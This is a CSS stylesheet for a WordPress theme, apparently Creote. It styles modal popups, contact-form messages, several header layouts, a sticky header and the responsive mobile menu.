.modal_popup .modal-popup-inner .form_inner .wpcf7-not-valid-tip {
  font-size: 14px;
  font-weight: 400;
  font-family: var(--creote-family-one);
  line-height: 26px;
  color: var(--primary-color-one);
  text-transform: none;
}
.modal_popup .modal-popup-inner .form_inner .wpcf7-response-output {
  position: absolute;
  z-index: 11;
  background: var(--primary-color-one);
  text-align: center;
  font-size: 14px;
  font-weight: 400;
  margin: 0px 50px;
  font-family: var(--creote-family-two);
  color: #fff;
  padding: 20px;
  border-radius: 5px;
  border-color: var(--primary-color-one);
  bottom: -50px;
  right: 0;
  left: 0;
  width: auto;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.modal_popup .modal-popup-inner .form_inner .wpcf7-response-output::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 20px;
  height: 20px;
  top: -22px;
  margin: auto;
  border-top: 10px solid transparent;
  border-bottom: 10px solid var(--primary-color-one);
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
}
.modal_popup .modal-popup-inner .about_company_inner {
  position: relative;
  border-radius: 10px;
  padding: 40px 50px 50px 50px;
  overflow: hidden;
}
.modal_popup .modal-popup-inner .about_company_inner .logo {
  position: relative;
  margin-bottom: 30px;
}
.modal_popup .modal-popup-inner .about_company_inner .logo img {
  width: 150px;
}
.modal_popup .modal-popup-inner .about_company_inner .text {
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid var(--border-color-dark);
}
.modal_popup .modal-popup-inner .about_company_inner .text p {
  margin-bottom: 30px;
}
.modal_popup .modal-popup-inner .about_company_inner .text a {
  display: block;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  color: var(--text-color-dark);
  font-family: var(--creote-family-one);
}
.modal_popup .modal-popup-inner .post_contet_modal {
  position: relative;
  margin-bottom: 40px;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--border-color-dark);
}
.modal_popup .modal-popup-inner .post_contet_modal h2 {
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 20px;
  color: var(--heading-dark);
}
.modal_popup .modal-popup-inner .post_contet_modal .post_enable {
  position: relative;
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
  grid-gap: 10px;
}
.modal_popup .modal-popup-inner .post_contet_modal .post_enable .modal_post_grid {
  position: relative;
  margin-bottom: 15px;
}
.modal_popup .modal-popup-inner .post_contet_modal .post_enable .modal_post_grid a {
  display: block;
  width: 100%;
  height: 100%;
  overflow: hidden;
  border-radius: 10px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.modal_popup .modal-popup-inner .post_contet_modal .post_enable .modal_post_grid a::before {
  position: absolute;
  background: var(--primary-color-two);
  content: "";
  width: 100%;
  height: 100%;
  overflow: hidden;
  border-radius: 10px;
  left: 0;
  top: 0;
  opacity: 0;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.modal_popup .modal-popup-inner .post_contet_modal .post_enable .modal_post_grid a:after {
  position: absolute;
  content: "\e912";
  font-family: "icomoon";
  width: 16px;
  font-size: 16px;
  height: 16px;
  color: var(--primary-color-one);
  margin: auto;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  opacity: 0;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.modal_popup .modal-popup-inner .post_contet_modal .post_enable .modal_post_grid img {
  height: 100px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.modal_popup .modal-popup-inner .post_contet_modal .post_enable .modal_post_grid:hover a:before {
  opacity: 0.8;
}
.modal_popup .modal-popup-inner .post_contet_modal .post_enable .modal_post_grid:hover a:after {
  opacity: 1;
}

/*-------header with elementor-------------*/
.navbar-brand {
  padding: 0px;
  margin: 0px;
}

/*----style-one-----*/
.header .header_content_collapse, .default_sickty_heaad .header_content_collapse {
  display: table;
  width: 100%;
}
.header .header_content_collapse .header_menu_box, .default_sickty_heaad .header_content_collapse .header_menu_box {
  display: table-cell;
  vertical-align: top;
}
.header .header_content_collapse .header_right_content, .default_sickty_heaad .header_content_collapse .header_right_content {
  display: table-cell;
  vertical-align: top;
  float: right;
}
.header .header_content_collapse .header_right_content ul, .default_sickty_heaad .header_content_collapse .header_right_content ul {
  padding: 2px 0px 0px;
  margin: 0px;
}
.header .header_content_collapse .header_right_content ul li, .default_sickty_heaad .header_content_collapse .header_right_content ul li {
  display: inline-block;
  margin-left: 20px;
}
.header .header_content_collapse .header_right_content .contact-toggler, .default_sickty_heaad .header_content_collapse .header_right_content .contact-toggler {
  position: relative;
  width: 54px;
  height: 54px;
  line-height: 54px;
  border-radius: 50%;
  border: 1px solid var(--border-color-dark);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  background: #fff;
  box-shadow: 0px 0px 0px 0px;
  top: 4px;
}
.header .header_content_collapse .header_right_content .contact-toggler::before, .default_sickty_heaad .header_content_collapse .header_right_content .contact-toggler::before {
  content: "";
  position: absolute;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: var(--primary-color-one);
  border-radius: 50%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header .header_content_collapse .header_right_content .contact-toggler i, .default_sickty_heaad .header_content_collapse .header_right_content .contact-toggler i {
  color: #fff;
  font-size: 18px;
  position: relative;
  z-index: 1;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.header .header_content_collapse .header_right_content .contact-toggler:hover, .default_sickty_heaad .header_content_collapse .header_right_content .contact-toggler:hover {
  border-color: transparent;
}
.header .header_content_collapse .header_right_content .contact-toggler:hover::before, .default_sickty_heaad .header_content_collapse .header_right_content .contact-toggler:hover::before {
  width: 100%;
  height: 100%;
}
.header .header_content_collapse .header_right_content .search-toggler, .default_sickty_heaad .header_content_collapse .header_right_content .search-toggler {
  position: relative;
  display: inline-block;
  background: transparent;
  border: 0px;
  box-shadow: 0px 0px 0px 0px;
  font-size: 20px;
  line-height: 20px;
  color: var(--text-color-dark);
  top: 4px;
}
.header.style_two, .default_sickty_heaad.style_two {
  position: absolute;
  background: transparent;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 99;
}
.header.style_two .auto-container, .default_sickty_heaad.style_two .auto-container {
  max-width: 1400px;
}
.header.style_two .logo_column, .default_sickty_heaad.style_two .logo_column {
  position: relative;
}
.header.style_two .logo_column .header_log_outer, .default_sickty_heaad.style_two .logo_column .header_log_outer {
  position: relative;
  display: flex;
}
.header.style_two .logo_column .header_log_outer .header_logo_box, .default_sickty_heaad.style_two .logo_column .header_log_outer .header_logo_box {
  position: relative;
  margin-right: 50px;
}
.header.style_two .logo_column .header_log_outer .phone_box, .default_sickty_heaad.style_two .logo_column .header_log_outer .phone_box {
  position: relative;
  margin-left: 50px;
}
.header.style_two .logo_column .header_log_outer .phone_box i, .default_sickty_heaad.style_two .logo_column .header_log_outer .phone_box i {
  position: absolute;
  left: -50px;
  font-size: 40px;
  line-height: 40px;
  top: 0;
  margin: auto;
  bottom: 0;
  height: 40px;
  color: var(--primary-color-one);
}
.header.style_two .logo_column .header_log_outer .phone_box .text, .default_sickty_heaad.style_two .logo_column .header_log_outer .phone_box .text {
  position: relative;
  top: 10px;
}
.header.style_two .logo_column .header_log_outer .phone_box .text small, .default_sickty_heaad.style_two .logo_column .header_log_outer .phone_box .text small {
  display: block;
  font-size: 15px;
  line-height: 22px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  margin-bottom: 0;
  color: #fff;
  opacity: 0.8;
}
.header.style_two .logo_column .header_log_outer .phone_box .text a, .default_sickty_heaad.style_two .logo_column .header_log_outer .phone_box .text a {
  font-size: 16px;
  font-weight: 500;
  text-decoration: underline;
  color: #fff;
}
.header.style_two .header_content_collapse .navigation_menu .navbar_nav li a.nav-link, .default_sickty_heaad.style_two .header_content_collapse .navigation_menu .navbar_nav li a.nav-link {
  color: var(--menu-color-white);
}
.header.style_two .header_content_collapse .navigation_menu .navbar_nav li a.nav-link .fa, .default_sickty_heaad.style_two .header_content_collapse .navigation_menu .navbar_nav li a.nav-link .fa {
  color: var(--menu-color-white);
  opacity: 0.5;
}
.header.style_two .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn, .default_sickty_heaad.style_two .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn {
  color: var(--menu-color-white);
  opacity: 0.5;
}
.header.style_two .header_content_collapse .navigation_menu .navbar_nav li.active > a.nav-link, .default_sickty_heaad.style_two .header_content_collapse .navigation_menu .navbar_nav li.active > a.nav-link {
  color: #fff;
}
.header.style_two .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-menu li.active a.nav-link, .default_sickty_heaad.style_two .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-menu li.active a.nav-link {
  color: var(--primary-color-one);
}
.header.style_two .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-btn span, .default_sickty_heaad.style_two .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-btn span {
  color: #fff;
  opacity: 0.5;
}
.header.style_two .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-btn span:before, .default_sickty_heaad.style_two .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-btn span:before {
  color: #fff;
}
.header.style_two .header_content_collapse .navigation_menu .navbar_nav li, .default_sickty_heaad.style_two .header_content_collapse .navigation_menu .navbar_nav li {
  margin-right: 40px;
}
.header.style_two .header_content_collapse .navigation_menu .navbar_nav li.dropdown, .default_sickty_heaad.style_two .header_content_collapse .navigation_menu .navbar_nav li.dropdown {
  margin-right: 50px;
}
.header.style_two .header_content_collapse .header_right_content, .default_sickty_heaad.style_two .header_content_collapse .header_right_content {
  position: relative;
  top: 10px;
}
.header.style_two .header_content_collapse .header_right_content ul li, .default_sickty_heaad.style_two .header_content_collapse .header_right_content ul li {
  margin-left: 10px;
}
.header.style_two .header_content_collapse .header_right_content .contact-toggler,
.header.style_two .header_content_collapse .header_right_content .search-toggler, .default_sickty_heaad.style_two .header_content_collapse .header_right_content .contact-toggler,
.default_sickty_heaad.style_two .header_content_collapse .header_right_content .search-toggler {
  width: 40px;
  height: 40px;
  line-height: 42px;
  border: 0px;
  background: var(--primary-color-one);
  border-radius: 50px;
  top: 0;
  font-size: 17px;
  color: #fff;
}
.header.style_two .header_content_collapse .header_right_content .contact-toggler::before,
.header.style_two .header_content_collapse .header_right_content .search-toggler::before, .default_sickty_heaad.style_two .header_content_collapse .header_right_content .contact-toggler::before,
.default_sickty_heaad.style_two .header_content_collapse .header_right_content .search-toggler::before {
  display: none;
}
.header.style_three, .default_sickty_heaad.style_three {
  position: relative;
  padding: 0px;
}
.header.style_three .header_top, .default_sickty_heaad.style_three .header_top {
  position: relative;
  background: var(--primary-color-one);
}
.header.style_three .header_top .top_left, .default_sickty_heaad.style_three .header_top .top_left {
  position: relative;
}
.header.style_three .header_top .top_left p, .default_sickty_heaad.style_three .header_top .top_left p {
  padding: 13px 0px;
  color: #fff;
  font-size: 15px;
  font-weight: 400;
  margin: 0px;
}
.header.style_three .header_top .top_mid ul li:last-child, .default_sickty_heaad.style_three .header_top .top_mid ul li:last-child {
  margin-right: 0px;
}
.header.style_three .header_top .top_mid ul li span, .default_sickty_heaad.style_three .header_top .top_mid ul li span {
  margin-right: 5px;
}
.header.style_three .header_top .top_mid ul li small, .default_sickty_heaad.style_three .header_top .top_mid ul li small {
  font-size: 11px;
  font-weight: 500;
  font-family: var(--creote-family-one);
  text-transform: uppercase;
  margin-right: 5px;
  opacity: 0.8;
}
.header.style_three .header_top .top_right, .default_sickty_heaad.style_three .header_top .top_right {
  text-align: right;
  position: relative;
}
.header.style_three .header_top .top_right ul li, .default_sickty_heaad.style_three .header_top .top_right ul li {
  margin-right: 3px;
  padding: 6px 0px 0px;
}
.header.style_three .header_top .top_right ul li:last-child, .default_sickty_heaad.style_three .header_top .top_right ul li:last-child {
  margin-right: 0px;
}
.header.style_three .header_top .top_right ul li a i, .default_sickty_heaad.style_three .header_top .top_right ul li a i {
  width: 40px;
  height: 40px;
  border-radius: 50px;
  text-align: center;
  background: #117f80;
  line-height: 40px;
}
.header.style_three .header_top ul, .default_sickty_heaad.style_three .header_top ul {
  padding: 0;
  margin: 0;
}
.header.style_three .header_top ul li, .default_sickty_heaad.style_three .header_top ul li {
  position: relative;
  display: inline-block;
  color: #fff;
  font-size: 15px;
  padding: 15px 0px;
  font-weight: 400;
  margin-right: 30px;
}
.header.style_three .header_top ul li a, .default_sickty_heaad.style_three .header_top ul li a {
  color: #fff;
}
.header.style_three .header_mid, .default_sickty_heaad.style_three .header_mid {
  position: relative;
  background: #fff;
  padding: 27px 0px 27px;
  border-top: 4px solid var(--primary-color-one);
}
.header.style_three .header_mid .mid_logo_icon img, .default_sickty_heaad.style_three .header_mid .mid_logo_icon img {
  width: 200px;
}
.header.style_three .header_mid .same_column, .default_sickty_heaad.style_three .header_mid .same_column {
  position: relative;
  margin-top: 7px;
}
.header.style_three .header_mid .mid_content, .default_sickty_heaad.style_three .header_mid .mid_content {
  position: relative;
  margin-left: 62px;
}
.header.style_three .header_mid .mid_content .mid_icon, .default_sickty_heaad.style_three .header_mid .mid_content .mid_icon {
  position: absolute;
  left: -62px;
  height: 48px;
  top: 0;
  bottom: 0;
  margin: auto;
  font-size: 48px;
  color: var(--primary-color-one);
}
.header.style_three .header_mid .mid_content .text, .default_sickty_heaad.style_three .header_mid .mid_content .text {
  position: relative;
}
.header.style_three .header_mid .mid_content .text h4, .default_sickty_heaad.style_three .header_mid .mid_content .text h4 {
  font-size: 15px;
  line-height: 25px;
  color: var(--primary-color-one);
  font-weight: 600;
  margin-bottom: 3px;
}
.header.style_three .header_mid .mid_content .text p, .default_sickty_heaad.style_three .header_mid .mid_content .text p {
  font-size: 15px;
  margin: 0px;
}
.header.style_three .navbar_outer, .default_sickty_heaad.style_three .navbar_outer {
  position: relative;
  padding: 7px 0px;
  background: var(--primary-color-one);
}
.header.style_three .navbar_outer .modal_box_buttom, .default_sickty_heaad.style_three .navbar_outer .modal_box_buttom {
  position: relative;
  left: 0px;
  top: 14px;
  bottom: 0;
  margin-right: 40px;
  width: 40px;
  height: 40px;
  display: inline-block;
}
.header.style_three .navbar_outer .modal_box_buttom .contact-toggler, .default_sickty_heaad.style_three .navbar_outer .modal_box_buttom .contact-toggler {
  width: 40px;
  height: 40px;
  line-height: 42px;
  border: 0px;
  background: var(--primary-color-one);
  border-radius: 50px;
  top: 0;
  font-size: 17px;
  color: #fff;
  border: 1px solid #fff;
}
.header.style_three .navbar_outer .modal_box_buttom i, .default_sickty_heaad.style_three .navbar_outer .modal_box_buttom i {
  color: #fff;
  font-size: 18px;
  position: relative;
  z-index: 1;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.header.style_three .navbar_outer .header_content_collapse, .default_sickty_heaad.style_three .navbar_outer .header_content_collapse {
  display: block;
}
.header.style_three .navbar_outer .header_content_collapse .header_menu_box, .default_sickty_heaad.style_three .navbar_outer .header_content_collapse .header_menu_box {
  display: inline-block;
}
.header.style_three .navbar_outer .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li, .default_sickty_heaad.style_three .navbar_outer .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li {
  padding: 22px 0px 20px;
}
.header.style_three .navbar_outer .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li a, .default_sickty_heaad.style_three .navbar_outer .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li a {
  color: #fff;
}
.header.style_three .navbar_outer .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li ul.dropdown-menu li, .default_sickty_heaad.style_three .navbar_outer .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li ul.dropdown-menu li {
  padding: 5px;
}
.header.style_three .navbar_outer .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li ul.dropdown-menu li a.nav-link, .default_sickty_heaad.style_three .navbar_outer .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li ul.dropdown-menu li a.nav-link {
  color: var(--text-color-dark) !important;
}
.header.style_three .navbar_outer .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li.active > a.nav-link, .default_sickty_heaad.style_three .navbar_outer .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li.active > a.nav-link {
  color: #fff;
}
.header.style_three .navbar_outer .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li.active .dropdown-menu li.active a.nav-link, .default_sickty_heaad.style_three .navbar_outer .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li.active .dropdown-menu li.active a.nav-link {
  color: var(--primary-color-one);
}
.header.style_three .navbar_outer .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li.active .dropdown-btn span, .default_sickty_heaad.style_three .navbar_outer .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li.active .dropdown-btn span {
  color: #fff;
  opacity: 0.5;
}
.header.style_three .navbar_outer .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li.active .dropdown-btn span:before, .default_sickty_heaad.style_three .navbar_outer .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li.active .dropdown-btn span:before {
  color: #fff;
}
.header.style_three .navbar_outer .header_content_collapse .header_right_content, .default_sickty_heaad.style_three .navbar_outer .header_content_collapse .header_right_content {
  padding-top: 4px;
}
.header.style_three .navbar_outer .header_content_collapse .header_right_content .search-toggler, .default_sickty_heaad.style_three .navbar_outer .header_content_collapse .header_right_content .search-toggler {
  position: relative;
  width: 40px;
  height: 40px;
  font-size: 16px;
  border-radius: 50px;
  border: 1px solid #fff;
  color: #fff;
  line-height: 40px;
  text-align: center;
}
.header.style_three .navbar_outer .header_content_collapse .header_right_content .theme-btn, .default_sickty_heaad.style_three .navbar_outer .header_content_collapse .header_right_content .theme-btn {
  background: var(--primary-color-two) !important;
}
.header.style_three .navbar_outer .header_content_collapse .header_right_content .theme-btn:hover, .default_sickty_heaad.style_three .navbar_outer .header_content_collapse .header_right_content .theme-btn:hover {
  background: #fff !important;
  color: var(--primary-color-one) !important;
}
.header.style_one .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li.active > a.nav-link, .default_sickty_heaad.style_one .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li.active > a.nav-link {
  color: var(--menu-active-color);
}
.header.style_one .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li.active .dropdown-menu li.active a.nav-link, .default_sickty_heaad.style_one .header_content_collapse .header_menu_box .navigation_menu .navbar_nav li.active .dropdown-menu li.active a.nav-link {
  color: var(--primary-color-one);
}
.header.style_one.style_two_remade, .default_sickty_heaad.style_one.style_two_remade {
  padding: 0px !important;
  background: transparent !important;
  position: absolute;
  z-index: 999;
  left: 0;
  width: 100%;
  right: 0;
}
.header.style_one.style_two_remade .auto-container, .default_sickty_heaad.style_one.style_two_remade .auto-container {
  padding: 15px 20px 10px;
  background: #fff;
  border-radius: 60px 0px 0px 60px;
}
.header.style_one.style_two_remade .auto-container:before, .default_sickty_heaad.style_one.style_two_remade .auto-container:before {
  position: absolute;
  content: "";
  width: 100%;
  right: -50%;
  height: 100%;
  background: #fff;
  top: 0;
}
.header.style_five .container-fluid, .default_sickty_heaad.style_five .container-fluid {
  padding: 0px 50px;
}
.header.style_five .header_content_collapse .header_menu_box, .default_sickty_heaad.style_five .header_content_collapse .header_menu_box {
  text-align: left;
}
.header.style_five .header_content_collapse .header_menu_box .navigation_menu, .default_sickty_heaad.style_five .header_content_collapse .header_menu_box .navigation_menu {
  float: none;
}
.header.style_five .header_content_collapse .header_menu_box .navbar_nav li a.nav-link, .default_sickty_heaad.style_five .header_content_collapse .header_menu_box .navbar_nav li a.nav-link {
  font-size: 16px;
}
.header.style_five .header_content_collapse .header_right_content, .default_sickty_heaad.style_five .header_content_collapse .header_right_content {
  position: relative;
}
.header.style_five .header_content_collapse .header_right_content ul, .default_sickty_heaad.style_five .header_content_collapse .header_right_content ul {
  display: flex;
  align-items: center;
}
.header.style_five .header_content_collapse .header_right_content ul li, .default_sickty_heaad.style_five .header_content_collapse .header_right_content ul li {
  margin-bottom: 0px;
  margin-left: 30px;
}
.header.style_five .header_content_collapse .header_right_content .theme-btn, .default_sickty_heaad.style_five .header_content_collapse .header_right_content .theme-btn {
  border-radius: 30px;
  box-shadow: var(--box-shadow-two);
  border-color: #fff;
  background: #fff;
  color: var(--primary-color-one);
}
.header.style_five .header_content_collapse .header_right_content .theme-btn:hover, .default_sickty_heaad.style_five .header_content_collapse .header_right_content .theme-btn:hover {
  background: var(--primary-color-one);
  color: #fff;
}
.header.style_five .header_content_collapse .header_right_content .contntent.phone small, .default_sickty_heaad.style_five .header_content_collapse .header_right_content .contntent.phone small {
  color: var(--primary-color-one);
  font-size: 16px;
  font-weight: 500;
  font-family: var(--creote-family-one);
  margin-right: 6px;
}
.header.style_five .header_content_collapse .header_right_content .contntent.phone small i, .default_sickty_heaad.style_five .header_content_collapse .header_right_content .contntent.phone small i {
  font-size: 25px;
  margin-right: 14px;
  top: 5px;
  position: relative;
  color: var(--text-color-light);
}
.header.style_five .header_content_collapse .header_right_content .contntent.phone a, .default_sickty_heaad.style_five .header_content_collapse .header_right_content .contntent.phone a {
  font-size: 16px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  color: var(--primary-color-two);
}
.header.style_five .header_content_collapse .header_right_content .round_btn, .default_sickty_heaad.style_five .header_content_collapse .header_right_content .round_btn {
  position: relative;
  display: inline-block;
  padding: 8px 15px;
  background: var(--primary-color-one);
  border-radius: 50px;
  top: 0px;
  line-height: 28px;
  width: 120px;
  height: 56px;
  text-align: center;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.header.style_five .header_content_collapse .header_right_content .round_btn::before, .default_sickty_heaad.style_five .header_content_collapse .header_right_content .round_btn::before {
  position: absolute;
  content: "";
  width: 1px;
  height: 15px;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  background: #fff;
  opacity: 0.5;
}
.header.style_five .header_content_collapse .header_right_content .round_btn button, .default_sickty_heaad.style_five .header_content_collapse .header_right_content .round_btn button {
  position: absolute;
}
.header.style_five .header_content_collapse .header_right_content .round_btn:hover, .default_sickty_heaad.style_five .header_content_collapse .header_right_content .round_btn:hover {
  background: var(--primary-color-two);
  color: #fff;
}
.header.style_five .header_content_collapse .header_right_content .search-toggler, .default_sickty_heaad.style_five .header_content_collapse .header_right_content .search-toggler {
  display: inline-block;
  margin: 0px;
  padding: 0px;
  color: #fff;
  font-size: 18px;
  left: 24px;
  top: 3px;
  bottom: 0;
}
.header.style_five .header_content_collapse .header_right_content .contact-toggler, .default_sickty_heaad.style_five .header_content_collapse .header_right_content .contact-toggler {
  display: inline-block;
  width: 0px;
  right: 38px;
  bottom: 0;
  top: 3px;
  color: #fff;
  margin: 0px;
  height: 0px;
  border: 0px;
  background: transparent;
  border-radius: 0px;
}
.header.style_five .header_content_collapse .header_right_content .contact-toggler::before, .default_sickty_heaad.style_five .header_content_collapse .header_right_content .contact-toggler::before {
  display: none;
}
.header.style_five .header_content_collapse .header_right_content .contact-toggler::after, .default_sickty_heaad.style_five .header_content_collapse .header_right_content .contact-toggler::after {
  display: none;
}

.header_boxed.style_four {
  position: absolute;
  width: 100%;
  z-index: 99;
  left: 0;
  right: 0;
  top: 25px;
}
.header_boxed.style_four .top_bar {
  border-radius: 10px 10px 0px 0px;
  background: var(--primary-color-one);
}
.header_boxed.style_four .top_bar .col-lg-12 {
  padding: 7px 10px 5px 19px;
}
.header_boxed.style_four .top_bar .theme-btn {
  height: auto;
  width: auto;
  font-size: 12px;
  min-height: auto;
  min-width: auto;
  padding: 10px 22px 8px;
  line-height: 22px;
  background: #fff;
  border-radius: 5px;
  color: var(--primary-color-two);
  text-transform: uppercase;
  font-weight: 600;
  font-family: var(--creote-family-one);
}
.header_boxed.style_four .top_bar .theme-btn i {
  position: relative;
  left: inherit;
  right: -5px;
  top: 2px;
  font-size: 19px;
  color: var(--primary-color-two);
}
.header_boxed.style_four .header {
  position: unset;
  border-radius: 0px 0px 10px 10px;
}
.header_boxed.style_four .header .header_content_collapse .header_menu_box {
  text-align: center;
}
.header_boxed.style_four .header .header_content_collapse .header_menu_box .navigation_menu {
  float: none;
}
.header_boxed.style_four .header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link span, .header_boxed.style_four .default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li a.nav-link span {
  color: unset;
  opacity: unset;
}

/*--------------------------------------
===============fixed-header=============
--------------------------------------*/
.sticky_header_main {
  position: fixed;
  visibility: hidden;
  opacity: 0;
  left: 0;
  top: 0;
  width: 100%;
  z-index: -1;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  transition: top 0.3s ease;
}

.default_sickty_heaad {
  padding: 20px 0px 14px;
  background: #fff;
}
.default_sickty_heaad .header_content_collapse .search-toggler {
  height: 54px;
}
.default_sickty_heaad .header_content_collapse .navigation_menu {
  float: none;
  text-align: center;
}
.default_sickty_heaad .header_content_collapse.no_right_content .navigation_menu {
  text-align: right;
}

.fixed-header .sticky_header_main {
  opacity: 1;
  z-index: 99901;
  visibility: visible;
}
.fixed-header .slideInDown {
  animation-name: slideInDown;
}

.df_before ul li a.nav-link {
  color: var(--primary-color-two) !important;
}

/*-----header-media-----*/
@media (max-width: 1200px) {
  .header_content_collapse {
    display: none !important;
  }
  .header .navbar_togglers, .sticky_header_main .navbar_togglers {
    display: block;
  }
  .header .logo_column, .sticky_header_main .logo_column {
    width: 86%;
  }
  .header .menu_column, .sticky_header_main .menu_column {
    width: 14%;
  }
  .crt_mobile_menu .navbar_nav li.mega_menu {
    position: relative !important;
  }
  .crt_mobile_menu .navbar_nav li.mega_menu a span.fa-angle-down {
    display: none !important;
  }
  .crt_mobile_menu .navbar_nav li.mega_menu .dropdown-btn {
    display: block;
  }
  .crt_mobile_menu .navbar_nav li.mega_menu .vc_row.wpb_row {
    margin: 10px 0px !important;
  }
  .crt_mobile_menu .navbar_nav li.mega_menu .vc_column_container > .vc_column-inner {
    padding: 0px !important;
  }
  .crt_mobile_menu .navbar_nav li.mega_menu .wpb_column {
    width: 100%;
  }
  .crt_mobile_menu .navbar_nav li.mega_menu .wpb_column .wpb_button, .crt_mobile_menu .navbar_nav li.mega_menu .wpb_column .wpb_content_element, .crt_mobile_menu .navbar_nav li.mega_menu .wpb_column ul.wpb_thumbnails-fluid > li {
    margin: 10px 0px !important;
  }
  .header.header_default.style_two .hamburger_menu .line {
    background: #fff;
  }
  header.header_default.style_nine .right_column {
    display: none;
  }
}
.dropdown-menu .vc_custom_r_s a .fa-angle-down {
  display: none;
}

/*-----------header_logo_box_solo----------------*/
.header_area {
  position: relative;
  display: block;
  width: 100%;
  z-index: 9999;
  top: 0;
  left: 0;
  background: 0 0;
}
.header_area .header_position_absolute {
  position: absolute !important;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 999;
}

/*------===============================================-------------*/
.header_solo {
  background: none;
  padding: unset !important;
}
.header_solo .header_content_collapse {
  display: block;
}
.header_solo .header_content_collapse .header_menu_box {
  display: block;
}
.header_solo .header_content_collapse .navigation_menu {
  float: unset !important;
}
.header_solo .header_content_collapse .navigation_menu .navbar_nav {
  display: inline-block;
}
.header_solo .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu {
  width: 150%;
  left: -30%;
}
.header_solo .header_content_collapse .navigation_menu {
  float: none;
}

/*--------header_style_six_nw-------*/
.header_style_six_nw {
  position: absolute;
  z-index: 999;
  width: 100%;
  left: 0;
  top: 0;
}
.header_style_six_nw .header {
  background: rgba(40, 47, 59, 0.4);
  padding: 14px 0px 14px;
  min-height: auto;
}
.header_style_six_nw .header .header_content_collapse {
  padding: 5px 0px 0px 0px;
}
.header_style_six_nw .header .header_content_collapse .navigation_menu {
  float: none;
  text-align: center;
}
.header_style_six_nw .header .header_content_collapse .navigation_menu .navbar_nav li {
  padding: 14px 0px;
}
.header_style_six_nw .header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link {
  color: #fff;
}
.header_style_six_nw .header .header_content_collapse .navigation_menu .navbar_nav li:hover a, .header_style_six_nw .header .header_content_collapse .navigation_menu .navbar_nav li.active a {
  color: var(--primary-color-one);
}
.header_style_six_nw .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li a.nav-link {
  color: var(--text-color-dark);
}
.header_style_six_nw .header .header_content_collapse .header_right_content ul {
  margin-bottom: 0px;
  padding: 0px 0px 0px;
  position: relative;
  height: 50px;
  padding-left: 0px;
  top: -4px;
}
.header_style_six_nw .header .header_content_collapse .header_right_content ul .header_side_cart .mini-cart-count {
  position: absolute;
  width: 20px;
  top: -12px;
  height: 20px;
  border-radius: 20px;
  background: var(--primary-color-one);
  color: #fff;
  line-height: 20px;
  font-size: 10px;
  text-align: center;
}
.header_style_six_nw .header .header_content_collapse .header_right_content ul .contact-toggler {
  border: 0px;
  background: transparent;
}
